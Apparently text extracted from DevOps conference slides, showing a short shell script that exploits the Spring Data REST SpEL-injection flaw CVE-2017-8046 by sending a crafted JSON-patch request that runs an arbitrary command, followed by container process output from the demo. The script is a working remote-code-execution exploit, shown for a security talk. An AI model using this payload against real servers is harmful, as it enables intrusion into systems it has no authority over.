 docker
# Usage:
# sb_2017-8046.sh <app_url_and_port> <remote_command>
#
# <app_url_and_port>
#   The server ip and port to attack
#
# <remote_command>
#   The remote command to run
#
# Author: Antonio Francesco Sardella
# Link: https://github.com/m3ssap0/SpringBreakVulnerableApp
# License: MIT
#
# tag::code[]
APP_URL=$1
REMOTE_COMMAND=$2
curl -i -X POST -H "Content-Type: application/json" -d '{ "name" : "Test", "attribute" : "foo"}' http://$APP_URL/entity
curl --request PATCH -H "Content-Type: application/json-patch+json" -d '[{ "op" : "replace", "path" : "T(java.lang.Runtime).getRuntime().exec(\"'$REMOTE_COMMAND'\").x", "val
ue" : "pwned" }]' "http://$APP_URL/entity/1/"
# end::code[]
root@54a7e9e63693:/#
docker
top - 09:45:47 up 12:37,  0 users,  load average: 0.01, 0.05, 0.04
Tasks:   4 total,   1 running,   3 sleeping,   0 stopped,   0 zombie
%Cpu(s):  0.0 us,  0.5 sy,  0.0 ni, 99.5 id,  0.0 wa,  0.0 hi,  0.0 si,  0.0 st
KiB Mem:   8164732 total,  3442204 used,  4722528 free,   125844 buffers
KiB Swap:  1048572 total,        0 used,  1048572 free.  1593960 cached Mem
PID USER      PR  NI    VIRT    RES    SHR S  %CPU %MEM     TIME+ COMMAND
1 root      20   0 5724116 615568  16680 S   0.3  7.5   1:05.19 java
812 root      20   0   21940   3644   3152 S   0.0  0.0   0:00.03 bash
834 root      20   0   23616   2656   2316 R   0.0  0.0   0:01.47 top
1783 root      20   0   19456   2920   2672 S   0.0  0.0   0:00.00 perl
Join at slido.com with #devops2019
Uber
Danske Bank
Cloudvisor
HyperOps
metasite